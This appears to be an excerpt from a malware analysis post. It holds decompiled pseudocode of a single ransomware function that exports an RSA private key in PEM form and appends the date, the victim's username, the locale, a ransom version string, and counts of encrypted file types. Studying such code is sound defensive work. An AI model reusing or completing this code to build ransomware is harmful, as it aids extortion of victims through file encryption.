 int __stdcall struct_crypt_info_string(int phkey)
{
BYTE *v1; // eax@2
CHAR *v2; // eax@4
CHAR *v3; // eax@5
CHAR *v4; // edi@5
int v5; // edi@6
CHAR *v6; // edi@6
CHAR *v7; // edi@6
CHAR *v8; // edi@6
int v9; // eax@6
SYSTEMTIME lpSystemTime; // [sp+8h] [bp-20h]@6
CHAR *private_key_string_buf; // [sp+18h] [bp-10h]@1
const BYTE *export_key_buf; // [sp+1Ch] [bp-Ch]@2
SIZE_T pcchString; // [sp+20h] [bp-8h]@3
SIZE_T export_key_size; // [sp+24h] [bp-4h]@1
const CHAR *phkeya; // [sp+30h] [bp+8h]@4
private_key_string_buf = 0;
if ( CryptExportKey(phkey, 0, PRIVATEKEYBLOB, 0, 0, &export_key_size) )
{
v1 = (BYTE *)LocalAlloc(LMEM_ZEROINIT, export_key_size);
export_key_buf = v1;
if ( v1 )
{
CryptExportKey(phkey, 0, PRIVATEKEYBLOB, 0, v1, &export_key_size);
if ( CryptBinaryToStringW(export_key_buf, export_key_size, CRYPT_STRING_BASE64, 0, &pcchString) )
{
v2 = (CHAR *)LocalAlloc(LMEM_ZEROINIT, pcchString);
phkeya = v2;
if ( v2 )
{
CryptBinaryToStringA(export_key_buf, export_key_size, CRYPT_STRING_BASE64, v2, &pcchString);
v3 = (CHAR *)LocalAlloc(LMEM_ZEROINIT, pcchString + 702);
v4 = v3;
private_key_string_buf = v3;
if ( v3 )
{
lstrcpyA(v3, "-----BEGIN RSA PRIVATE KEY-----\r\n");
lstrcatA(v4, phkeya);
lstrcatA(v4, "-----END RSA PRIVATE KEY-----\r\n");
v5 = (int)&private_key_string_buf[lstrlenA(v4)];
GetLocalTime(&lpSystemTime);
v6 = (CHAR *)(wsprintfA(
v5,
"%02hu.%02hu.%04hu|",
lpSystemTime.wDay,
lpSystemTime.wMonth,
lpSystemTime.wYear)
+ v5);
export_key_size = 257;
GetUserNameA(v6, &export_key_size);
lstrcatA(v6, (LPCSTR)L"|");
v7 = &v6[lstrlenA(v6)];
GetLocaleInfoA(LOCALE_USER_DEFAULT, X509_NAME, v7, 9);
lstrcatA(v7, (LPCSTR)L"|");
v8 = &v7[lstrlenA(v7)];
lstrcatA(v8, (LPCSTR)decrypt_ransom_version_data);
lstrcatA(v8, (LPCSTR)L"|");
v9 = lstrlenA(v8);
wsprintfA(
&v8[v9],
"%u|%u|%u|%u|%u|%u",
count_of_doc,
count_of_ppt_pdf,
count_of_picture_data,
count_of_db,
count_of_pic,
count_of_archive);
}
LocalFree((HLOCAL)phkeya);
}
}
LocalFree((HLOCAL)export_key_buf);
}
}
return (int)private_key_string_buf;
}
REEBUF
零组攻防实验室